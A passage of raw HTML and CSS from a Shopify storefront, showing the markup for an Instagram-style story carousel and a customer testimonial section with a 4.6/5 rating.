                <button class='insta-story__invisible-btn insta-story__invisible-btn--prev insta-story__prev active-content' data-index="6">&nbsp</button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--next insta-story__next active-content' data-index="6">&nbsp</button>
                <button class='insta-story__arrow insta-story__arrow--prev active-content insta-story__prev mobile-hidden' data-index="6">
                  <span class="material-icon material-symbols-outlined">
  chevron_left
</span>
                </button>
                <button class='insta-story__arrow insta-story__arrow--next active-content insta-story__next mobile-hidden' data-index="6">
                  <span class="material-icon material-symbols-outlined">
  chevron_right
</span>
                </button>
              </div>
            
              <div
                class="insta-story"
                data-index="7"
                data-active-media-index="0"
                
              >
                <div class='insta-story__top active-content'>
                  <div class='insta-story__progress'></div>
                  <div class='insta-story__info'>
                    <div class='insta-story-open-btn__pfp insta-story__pfp'>
                      
                        <img
                          src="//charmsoff.com/cdn/shop/files/262010513_306678497988695_1822697921823995687_n.jpg?v=1708403357&width=400"
                          alt="riad_benli"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                    <p class='insta-story__info__text'>
                      <span class='insta-story__username'>
                        riad_benli
                      </span>
                      
                      <span class='insta-story__time-posted'></span>
                    </p>
                    <button class='insta-story__info__btn insta-story__pause-resume-btn' data-paused='false'>
                      <span class="material-icon material-symbols-outlined filled">
  pause
</span>
                      <span class="material-icon material-symbols-outlined filled">
  play_arrow
</span>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__volume-btn insta-story__volume-btn flex-center' data-muted='true'>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 24 24" width="16">
                        <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
                      </svg>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 48 48" width="16">
                        <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
                      </svg>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__close-btn insta-stories__close-button'>
                      <span class="material-icon material-symbols-outlined">
  close
</span>
                    </button>
                  </div>
                </div>
                
                  <div 
                    class='insta-story__media' 
                    data-type='video'
                    data-duration="14.35" 
                    data-time-posted="10m"
                    style="--background:#282828;--object-fit:contain"
                  >
                    <video playsinline="" muted="muted" preload="metadata" poster="//charmsoff.com/cdn/shop/files/preview_images/c2e19fe6a5504d36b275384446ed4ef4.thumbnail.0000000000_1000x.jpg?v=1708401183"><source src="//charmsoff.com/cdn/shop/videos/c/vp/c2e19fe6a5504d36b275384446ed4ef4/c2e19fe6a5504d36b275384446ed4ef4.HD-1080p-7.2Mbps-24794052.mp4?v=0" type="video/mp4"><img src="//charmsoff.com/cdn/shop/files/preview_images/c2e19fe6a5504d36b275384446ed4ef4.thumbnail.0000000000_1000x.jpg?v=1708401183"></video>
                  </div>
                
                
                
                <button class='insta-story__inactive-overlay inactive-content insta-story__slide-btn' data-index="7">
                  <div class="insta-story-open-btn__pfp-ring mobile-hidden">
                    <div class="insta-story-open-btn__pfp-ring-offset">
                      <div class="insta-story-open-btn__pfp">
                        
                          <img
                            src="//charmsoff.com/cdn/shop/files/262010513_306678497988695_1822697921823995687_n.jpg?v=1708403357&width=400"
                            alt="riad_benli"
                            width="auto"
                            height="auto"
                            loading="lazy"
                          >
                        
                      </div>
                    </div>
                  </div>
                  <span class='insta-story__username mobile-hidden'>
                    riad_benli
                  </span>
                </button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--prev insta-story__prev active-content' data-index="7">&nbsp</button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--next insta-story__next active-content' data-index="7">&nbsp</button>
                <button class='insta-story__arrow insta-story__arrow--prev active-content insta-story__prev mobile-hidden' data-index="7">
                  <span class="material-icon material-symbols-outlined">
  chevron_left
</span>
                </button>
                <button class='insta-story__arrow insta-story__arrow--next active-content insta-story__next mobile-hidden' data-index="7">
                  <span class="material-icon material-symbols-outlined">
  chevron_right
</span>
                </button>
              </div>
            
              <div
                class="insta-story"
                data-index="8"
                data-active-media-index="0"
                
              >
                <div class='insta-story__top active-content'>
                  <div class='insta-story__progress'></div>
                  <div class='insta-story__info'>
                    <div class='insta-story-open-btn__pfp insta-story__pfp'>
                      
                        <img
                          src="//charmsoff.com/cdn/shop/files/Capture_d_ecran_2024-02-20_052513.png?v=1708403130&width=400"
                          alt="inesbenidlem"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                    <p class='insta-story__info__text'>
                      <span class='insta-story__username'>
                        inesbenidlem
                      </span>
                      
                      <span class='insta-story__time-posted'></span>
                    </p>
                    <button class='insta-story__info__btn insta-story__pause-resume-btn' data-paused='false'>
                      <span class="material-icon material-symbols-outlined filled">
  pause
</span>
                      <span class="material-icon material-symbols-outlined filled">
  play_arrow
</span>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__volume-btn insta-story__volume-btn flex-center' data-muted='true'>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 24 24" width="16">
                        <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
                      </svg>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 48 48" width="16">
                        <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
                      </svg>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__close-btn insta-stories__close-button'>
                      <span class="material-icon material-symbols-outlined">
  close
</span>
                    </button>
                  </div>
                </div>
                
                  <div 
                    class='insta-story__media' 
                    data-type='video'
                    data-duration="22.8" 
                    data-time-posted="10m"
                    style="--background:#282828;--object-fit:contain"
                  >
                    <video playsinline="" muted="muted" preload="metadata" poster="//charmsoff.com/cdn/shop/files/preview_images/ff8c812e2424466a827c41c76af3b28a.thumbnail.0000000000_1000x.jpg?v=1708345587"><source src="//charmsoff.com/cdn/shop/videos/c/vp/ff8c812e2424466a827c41c76af3b28a/ff8c812e2424466a827c41c76af3b28a.HD-1080p-7.2Mbps-24762191.mp4?v=0" type="video/mp4"><img src="//charmsoff.com/cdn/shop/files/preview_images/ff8c812e2424466a827c41c76af3b28a.thumbnail.0000000000_1000x.jpg?v=1708345587"></video>
                  </div>
                
                
                
                <button class='insta-story__inactive-overlay inactive-content insta-story__slide-btn' data-index="8">
                  <div class="insta-story-open-btn__pfp-ring mobile-hidden">
                    <div class="insta-story-open-btn__pfp-ring-offset">
                      <div class="insta-story-open-btn__pfp">
                        
                          <img
                            src="//charmsoff.com/cdn/shop/files/Capture_d_ecran_2024-02-20_052513.png?v=1708403130&width=400"
                            alt="inesbenidlem"
                            width="auto"
                            height="auto"
                            loading="lazy"
                          >
                        
                      </div>
                    </div>
                  </div>
                  <span class='insta-story__username mobile-hidden'>
                    inesbenidlem
                  </span>
                </button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--prev insta-story__prev active-content' data-index="8">&nbsp</button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--next insta-story__next active-content' data-index="8">&nbsp</button>
                <button class='insta-story__arrow insta-story__arrow--prev active-content insta-story__prev mobile-hidden' data-index="8">
                  <span class="material-icon material-symbols-outlined">
  chevron_left
</span>
                </button>
                <button class='insta-story__arrow insta-story__arrow--next active-content insta-story__next mobile-hidden' data-index="8">
                  <span class="material-icon material-symbols-outlined">
  chevron_right
</span>
                </button>
              </div>
            
          </div>
        </div>
      </div>
    </insta-stories>
  </div>
</div>


</div><div id="shopify-section-template--26227750764879__ss_testimonial_8_FtByEi" class="shopify-section">

<!-- AVADA SPEEDUP PRELOAD START -->
<link href="https://cdn.jsdelivr.net/npm/swiper@9/swiper-bundle.min.css"/ rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'">
<noscript><link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/swiper@9/swiper-bundle.min.css"></noscript>
<!-- AVADA SPEEDUP PRELOAD END --><style data-shopify>@font-face {
  font-family: "Josefin Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//charmsoff.com/cdn/fonts/josefin_sans/josefinsans_n4.70f7efd699799949e6d9f99bc20843a2c86a2e0f.woff2") format("woff2"),
       url("//charmsoff.com/cdn/fonts/josefin_sans/josefinsans_n4.35d308a1bdf56e5556bc2ac79702c721e4e2e983.woff") format("woff");
}

  @font-face {
  font-family: "Josefin Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//charmsoff.com/cdn/fonts/josefin_sans/josefinsans_n4.70f7efd699799949e6d9f99bc20843a2c86a2e0f.woff2") format("woff2"),
       url("//charmsoff.com/cdn/fonts/josefin_sans/josefinsans_n4.35d308a1bdf56e5556bc2ac79702c721e4e2e983.woff") format("woff");
}

  @font-face {
  font-family: "Josefin Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//charmsoff.com/cdn/fonts/josefin_sans/josefinsans_n4.70f7efd699799949e6d9f99bc20843a2c86a2e0f.woff2") format("woff2"),
       url("//charmsoff.com/cdn/fonts/josefin_sans/josefinsans_n4.35d308a1bdf56e5556bc2ac79702c721e4e2e983.woff") format("woff");
}

  @font-face {
  font-family: "Josefin Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//charmsoff.com/cdn/fonts/josefin_sans/josefinsans_n4.70f7efd699799949e6d9f99bc20843a2c86a2e0f.woff2") format("woff2"),
       url("//charmsoff.com/cdn/fonts/josefin_sans/josefinsans_n4.35d308a1bdf56e5556bc2ac79702c721e4e2e983.woff") format("woff");
}

  @font-face {
  font-family: "Josefin Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//charmsoff.com/cdn/fonts/josefin_sans/josefinsans_n4.70f7efd699799949e6d9f99bc20843a2c86a2e0f.woff2") format("woff2"),
       url("//charmsoff.com/cdn/fonts/josefin_sans/josefinsans_n4.35d308a1bdf56e5556bc2ac79702c721e4e2e983.woff") format("woff");
}

  @font-face {
  font-family: "Josefin Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//charmsoff.com/cdn/fonts/josefin_sans/josefinsans_n4.70f7efd699799949e6d9f99bc20843a2c86a2e0f.woff2") format("woff2"),
       url("//charmsoff.com/cdn/fonts/josefin_sans/josefinsans_n4.35d308a1bdf56e5556bc2ac79702c721e4e2e983.woff") format("woff");
}

  @font-face {
  font-family: "Josefin Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//charmsoff.com/cdn/fonts/josefin_sans/josefinsans_n4.70f7efd699799949e6d9f99bc20843a2c86a2e0f.woff2") format("woff2"),
       url("//charmsoff.com/cdn/fonts/josefin_sans/josefinsans_n4.35d308a1bdf56e5556bc2ac79702c721e4e2e983.woff") format("woff");
}

  
  .section-template--26227750764879__ss_testimonial_8_FtByEi {
    border-top: solid #000000 0px;
    border-bottom: solid #000000 0px;
    margin-top: 0px;
    margin-bottom: 0px;
    overflow: hidden;
  }
  
  .section-template--26227750764879__ss_testimonial_8_FtByEi-settings {
    margin: 0 auto;
    padding-top: 45px;
    padding-bottom: 45px;
    padding-left: 1.5rem;
    padding-right: 1.5rem;
  }

  .testimonials-heading-template--26227750764879__ss_testimonial_8_FtByEi {
    margin: 0;
    font-size: 24px;
    color: #000000;
    line-height: 130%;
    text-align: center;
    text-transform: unset;
  }

  .testimonials-stars-template--26227750764879__ss_testimonial_8_FtByEi {
    display: flex;
    align-items: end;
    gap: 5px;
  }

  .testimonials-stars-template--26227750764879__ss_testimonial_8_FtByEi svg,
  .testimonials-stars-template--26227750764879__ss_testimonial_8_FtByEi img {
    display: block;
    width: 24px;
    height: 24px;
    object-fit: cover;
  }

  .testimonials-stars-template--26227750764879__ss_testimonial_8_FtByEi svg {
    background-color: #00b67a; 
  }

  .testimonials-rating-template--26227750764879__ss_testimonial_8_FtByEi {
    margin-top: 12px;
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 5px;
    flex-wrap: wrap;
  }

  .testimonials-rating-text-template--26227750764879__ss_testimonial_8_FtByEi,
  .testimonials-rating-template--26227750764879__ss_testimonial_8_FtByEi span {
    margin: 0;
    font-size: 20px;
    color: #000000;
    line-height: 130%;
  }

  .testimonials-rating-template--26227750764879__ss_testimonial_8_FtByEi span {
    font-size: 25px;
    font-weight: 700;
  }

  .testimonials-rating-template--26227750764879__ss_testimonial_8_FtByEi .testimonials-stars-template--26227750764879__ss_testimonial_8_FtByEi {
    padding-left: 5px;
  }

  .testimonials-text-template--26227750764879__ss_testimonial_8_FtByEi {
    margin-top: 12px;
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 10px;
    flex-wrap: wrap;
  }

  .testimonials-text-template--26227750764879__ss_testimonial_8_FtByEi * {
    margin: 0;
    font-size: 16px;
    color: #000000;
    line-height: 130%;
    text-transform: unset;
  }

  .testimonials-text-template--26227750764879__ss_testimonial_8_FtByEi strong {
    text-decoration: underline;
  }

  .testimonials-image-template--26227750764879__ss_testimonial_8_FtByEi {
    width: 100px;
    height: 32px;
  }

  .testimonials-image-template--26227750764879__ss_testimonial_8_FtByEi img {
    display: block;
    width: 100%;
    height: 100%;
    object-fit: contain;
  }

  .testimonials-slider-wrapper-template--26227750764879__ss_testimonial_8_FtByEi {
    margin-top: 27px;
  }

  .testimonials-slider-template--26227750764879__ss_testimonial_8_FtByEi {
    overflow: visible !important;
  }

  .testimonials-slide-template--26227750764879__ss_testimonial_8_FtByEi.swiper-slide {
    opacity: 0.5;
    transition-duration: 250ms;
    transition-property: transform, opacity;
  }

  .testimonials-slide-template--26227750764879__ss_testimonial_8_FtByEi.swiper-slide-active {
    opacity: 1;
    transition-duration: 250ms;
    transition-property: transform, opacity;
  }

  .testimonials-slide-template--26227750764879__ss_testimonial_8_FtByEi {
    display: flex !important;
    flex-direction: column;
    justify-content: space-between;
    gap: 12px;
    padding: 24px 24px;
    border-radius: 16px;
    border: 0px solid #000000;
    background-color: #ffffff;
    box-sizing: border-box !important; 
    height: auto !important;
  }

  .testimonials-slide-top-template--26227750764879__ss_testimonial_8_FtByEi .testimonials-stars-template--26227750764879__ss_testimonial_8_FtByEi {
    justify-content: center;
  }

  .testimonials-slide-heading-template--26227750764879__ss_testimonial_8_FtByEi {
    margin: 0;
    margin-top: 12px;
    font-size: 20px;
    color: #000000;
    line-height: 130%;
    text-align: center;
    font-weight: 700;
    text-transform: unset;
  }

  .testimonials-slide-text-template--26227750764879__ss_testimonial_8_FtByEi {
    margin: 0;
    margin-top: 12px;
    font-size: 14px;
    color: #000000;
    line-height: 150%;
    text-align: center;
    text-transform: unset;
  }

  .testimonials-slide-text-template--26227750764879__ss_testimonial_8_FtByEi span:first-child {
    display: none;
  }

  .testimonials-slide-text-small-template--26227750764879__ss_testimonial_8_FtByEi.active {
    display: none;
  }

  .testimonials-slide-text-big-template--26227750764879__ss_testimonial_8_FtByEi {
    display: none;
  }

  .testimonials-slide-text-big-template--26227750764879__ss_testimonial_8_FtByEi.active {
    display: inline;
  }

  .testimonials-slide-text-btn-template--26227750764879__ss_testimonial_8_FtByEi {
    display: block;
    max-width: fit-content;
    width: 100%;
    background-color: transparent;
    box-shadow: none;
    border: 0px;
    font-size: 14px;
    line-height: 150%;
    font-weight: 700;
    margin-top: 10px;
  }

  .testimonials-slide-author-date-template--26227750764879__ss_testimonial_8_FtByEi {
    margin: 0;
    font-size: 16px;
    color: #000000;
    line-height: 130%;
    text-align: center;
    text-transform: unset;
  }

  .testimonials-btn-prev-template--26227750764879__ss_testimonial_8_FtByEi,
  .testimonials-btn-next-template--26227750764879__ss_testimonial_8_FtByEi {
    position: absolute;
    z-index: 2;
    top: 50%;
    transform: translateY(-50%);
    width: 50px;
    height: 50px;
    border: 0px solid #ffffff;
    border-radius: 50%;
    background: #ffffff;
    align-items: center;
    justify-content: center;
    transition: all 0.3s ease 0s;
    cursor: pointer;
    -webkit-appearance: none;
    box-shadow: 0px 0px 10px 0px rgba(0,0,0,.15);
  }

  .testimonials-btn-prev-template--26227750764879__ss_testimonial_8_FtByEi {
    left: 0px !important;
  }

  .testimonials-btn-next-template--26227750764879__ss_testimonial_8_FtByEi {
    right: 0px !important;
  }

  .testimonials-btn-prev-template--26227750764879__ss_testimonial_8_FtByEi svg,
  .testimonials-btn-next-template--26227750764879__ss_testimonial_8_FtByEi svg {
    height: 28px;
    width: 28px;
  }

  .testimonials-btn-next-template--26227750764879__ss_testimonial_8_FtByEi svg {
    transform: rotate(180deg);
    margin-left: 2px;
  }

  .testimonials-btn-prev-template--26227750764879__ss_testimonial_8_FtByEi svg {
    margin-left: -2px;
  }

  .testimonials-btn-prev-template--26227750764879__ss_testimonial_8_FtByEi svg path,
  .testimonials-btn-next-template--26227750764879__ss_testimonial_8_FtByEi svg path {
    fill: #000000;
    transition: all 0.3s ease 0s;
  }

  .testimonials-btn-prev-template--26227750764879__ss_testimonial_8_FtByEi:hover ,
  .testimonials-btn-next-template--26227750764879__ss_testimonial_8_FtByEi:hover {
    transition: all 0.3s ease 0s;
    border: 0px solid #ffffff;
    background: #ffffff;
  }

  .testimonials-btn-prev-template--26227750764879__ss_testimonial_8_FtByEi:hover svg path,
  .testimonials-btn-next-template--26227750764879__ss_testimonial_8_FtByEi:hover svg path {
    fill: #000000;
    transition: all 0.3s ease 0s;
  }

  .testimonials-btn-prev-template--26227750764879__ss_testimonial_8_FtByEi.swiper-button-disabled,
  .testimonials-btn-next-template--26227750764879__ss_testimonial_8_FtByEi.swiper-button-disabled {
    opacity: 0.3;
  }

  .testimonials-pagination-template--26227750764879__ss_testimonial_8_FtByEi {
    margin-top: 20px;
    position: static !important;
    width: 100%;
    justify-content: center;
    align-items: center;
  }

  .testimonials-pagination-template--26227750764879__ss_testimonial_8_FtByEi .swiper-pagination-bullet {
    width: 12px;
    height: 12px;
    border: 2px solid #000000;
    background-color: transparent;
    opacity: 0.6;
  }

  .testimonials-pagination-template--26227750764879__ss_testimonial_8_FtByEi .swiper-pagination-bullet.swiper-pagination-bullet-active {
    opacity: 1;
    background-color: #000000
  }

  .testimonials-btn-template--26227750764879__ss_testimonial_8_FtByEi {
    display: flex;
    align-items: center;
    justify-content: center;
    max-width: fit-content;
    margin: 0;
    margin-top: 12px;
    font-size: 14px;
    font-weight: 700;
    color: #ffffff;
    line-height: 100%;
    text-align: center;
    text-transform: unset;
    text-decoration: none;
    padding: 15px 12px;
    border-radius: 8px;
    border: 0px solid #000000;
    background-color: #000000;
    transition: all 0.25s ease 0s;
  }

  .testimonials-btn-template--26227750764879__ss_testimonial_8_FtByEi:hover {
    color: #ffffff;
    border: 0px solid #000000;
    background-color: #000000;
    transition: all 0.25s ease 0s;
  }
  
  @media(min-width: 1024px) {

    .section-template--26227750764879__ss_testimonial_8_FtByEi {
      margin-top: 0px;
      margin-bottom: 0px;
    }
    
    .section-template--26227750764879__ss_testimonial_8_FtByEi-settings {
      padding: 0 5rem;
      padding-top: 60px;
      padding-bottom: 60px;
      padding-left: 5rem;
      padding-right: 5rem;
    }

    .testimonials-heading-template--26227750764879__ss_testimonial_8_FtByEi {
      font-size: 40px;
    }

    .testimonials-rating-text-template--26227750764879__ss_testimonial_8_FtByEi,
    .testimonials-rating-template--26227750764879__ss_testimonial_8_FtByEi span {
      font-size: 24px;
    }

    .testimonials-rating-template--26227750764879__ss_testimonial_8_FtByEi span {
      font-size: 30px;
    }

    .testimonials-stars-template--26227750764879__ss_testimonial_8_FtByEi svg,
    .testimonials-stars-template--26227750764879__ss_testimonial_8_FtByEi img {
      width: 28px;
      height: 28px;
    }

    .testimonials-text-template--26227750764879__ss_testimonial_8_FtByEi {
      margin-top: 16px;
    }
  
    .testimonials-text-template--26227750764879__ss_testimonial_8_FtByEi * {
      font-size: 20px;
    }

    .testimonials-slider-wrapper-template--26227750764879__ss_testimonial_8_FtByEi {
      margin-top: 36px;
      margin-left: auto;
      margin-right: auto;
      width: 100%;
      max-width: 80%;
    }
    
    .testimonials-slide-template--26227750764879__ss_testimonial_8_FtByEi {
      gap: 16px;
      padding: 32px 40px;
    }

    .testimonials-slide-heading-template--26227750764879__ss_testimonial_8_FtByEi {
      margin-top: 16px;
      font-size: 24px;
    }

    .testimonials-slide-text-template--26227750764879__ss_testimonial_8_FtByEi {
      margin-top: 16px;
      font-size: 14px;
    }

    .testimonials-slide-text-btn-template--26227750764879__ss_testimonial_8_FtByEi {
      font-size: 14px;
    }

    .testimonials-slide-text-template--26227750764879__ss_testimonial_8_FtByEi span:first-child {
      display: inline;
    }

    .testimonials-slide-text-template--26227750764879__ss_testimonial_8_FtByEi span:not(:first-child),
    .testimonials-slide-text-template--26227750764879__ss_testimonial_8_FtByEi button {
      display: none;
    }

    .testimonials-slide-author-date-template--26227750764879__ss_testimonial_8_FtByEi {
      font-size: 16px;
    }

    .testimonials-btn-prev-template--26227750764879__ss_testimonial_8_FtByEi,
    .testimonials-btn-next-template--26227750764879__ss_testimonial_8_FtByEi {
      width: 50px;
      height: 50px;
    }

    .testimonials-btn-prev-template--26227750764879__ss_testimonial_8_FtByEi {
      left: -25.0px !important;
    }
  
    .testimonials-btn-next-template--26227750764879__ss_testimonial_8_FtByEi {
      right: -25.0px !important;
    }

    .testimonials-btn-prev-template--26227750764879__ss_testimonial_8_FtByEi svg,
    .testimonials-btn-next-template--26227750764879__ss_testimonial_8_FtByEi svg {
      height: 28px;
      width: 28px;
    }

    .testimonials-pagination-template--26227750764879__ss_testimonial_8_FtByEi .swiper-pagination-bullet {
      width: 12px;
      height: 12px;
    }

    .testimonials-btn-template--26227750764879__ss_testimonial_8_FtByEi {
      margin-top: 16px;
      padding: 20px 16px;
      font-size: 16px;
    }
  }</style>


  <style>
    .testimonials-heading-template--26227750764879__ss_testimonial_8_FtByEi {
      font-family: "Josefin Sans", sans-serif;
      font-weight: 400;
      font-style: normal;
    }
  </style>



  <style>
    .testimonials-rating-text-template--26227750764879__ss_testimonial_8_FtByEi,
    .testimonials-rating-template--26227750764879__ss_testimonial_8_FtByEi span {
      font-family: "Josefin Sans", sans-serif;
      font-weight: 400;
      font-style: normal;
    }
  </style>













  <style>
    .testimonials-btn-prev-template--26227750764879__ss_testimonial_8_FtByEi,
    .testimonials-btn-next-template--26227750764879__ss_testimonial_8_FtByEi {
      display: none;
    }
  </style>



  <style>
    @media(min-width: 1024px) {
      .testimonials-btn-prev-template--26227750764879__ss_testimonial_8_FtByEi,
      .testimonials-btn-next-template--26227750764879__ss_testimonial_8_FtByEi {
        display: flex;
      }
    }
  </style>



  <style>
    .testimonials-pagination-template--26227750764879__ss_testimonial_8_FtByEi {
      display: none !important;
    }
  </style>



  <style>
    @media(min-width: 1024px) {
      .testimonials-pagination-template--26227750764879__ss_testimonial_8_FtByEi {
        display: none !important;
      }
    }
  </style>



  <style>
    .testimonials-slide-template--26227750764879__ss_testimonial_8_FtByEi {
      box-shadow: 0px 0px 20px 0px rgba(0,182,122,0.2);
    }
  </style>



  <style>
    .testimonials-slide-text-btn-template--26227750764879__ss_testimonial_8_FtByEi {
      margin-left: auto;
      margin-right: auto;
    }
  </style>



  <style>
    @media(min-width: 768px) {
      .testimonials-slide-template--26227750764879__ss_testimonial_8_FtByEi.swiper-slide-visible {
        opacity: 1;
        transition-duration: 250ms;
        transition-property: transform, opacity;
      }

      .testimonials-slide-template--26227750764879__ss_testimonial_8_FtByEi.swiper-slide-visible.swiper-slide-prev {
        opacity: 0.5;
        transition-duration: 250ms;
        transition-property: transform, opacity;
      }
    }
  </style>



  <style>
    @media(min-width: 1024px) {
      .testimonials-slide-template--26227750764879__ss_testimonial_8_FtByEi.swiper-slide-visible.swiper-slide-prev,
      .testimonials-slide-template--26227750764879__ss_testimonial_8_FtByEi.swiper-slide-visible.swiper-slide-next {
        opacity: 1;
        transition-duration: 250ms;
        transition-property: transform, opacity;
      }
      
      .testimonials-slide-template--26227750764879__ss_testimonial_8_FtByEi.swiper-slide-visible.swiper-slide-prev {
        opacity: 1;
        transition-duration: 250ms;
        transition-property: transform, opacity;
      }
    }
  </style>



  <style>
   .testimonials-btn-template--26227750764879__ss_testimonial_8_FtByEi {
      margin-left: auto;
      margin-right: auto;
    } 
  </style>



<style>
  .testimonials-slider-template--26227750764879__ss_testimonial_8_FtByEi.preview {
    display: flex;
    align-items: center;
    justify-content: space-between;
    overflow: hidden;
    gap: 20px;
  }

  .testimonials-slider-template--26227750764879__ss_testimonial_8_FtByEi.preview .testimonials-slide-template--26227750764879__ss_testimonial_8_FtByEi {
    width: 100%;
  }

  .testimonials-slider-template--26227750764879__ss_testimonial_8_FtByEi.preview .testimonials-slide-template--26227750764879__ss_testimonial_8_FtByEi:not(:first-child) {
    margin-left: 20px;
  }
</style>

<div class="section-template--26227750764879__ss_testimonial_8_FtByEi testimonials-template--26227750764879__ss_testimonial_8_FtByEi" style="background-color:#ffffff; background-image: linear-gradient(180deg, rgba(206, 239, 199, 1), rgba(255, 255, 255, 1) 100%);">
    <div class="section-template--26227750764879__ss_testimonial_8_FtByEi-settings ">
      
        <h2 class="testimonials-heading-template--26227750764879__ss_testimonial_8_FtByEi">Our customers tell it better than we do!</h2>
      
      
        <div class="testimonials-rating-template--26227750764879__ss_testimonial_8_FtByEi">
          
            <p class="testimonials-rating-text-template--26227750764879__ss_testimonial_8_FtByEi">Excellent</p>
          
          
            <span>4.6</span>
             <p class="testimonials-rating-text-template--26227750764879__ss_testimonial_8_FtByEi"><strong>/ 5</strong></p>
          
          
            <div class="testimonials-stars-template--26227750764879__ss_testimonial_8_FtByEi">
                
                  
                    <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                      
                      <rect width="32" height="32" fill="#00b67a"/>
                      <g clip-path="url(#clip0_25_4)">
                      <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                      </g>
                      <defs>
                      <clipPath id="clip0_25_4">
                      <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                      </clipPath>
                      </defs>
                    </svg>
                  
                  
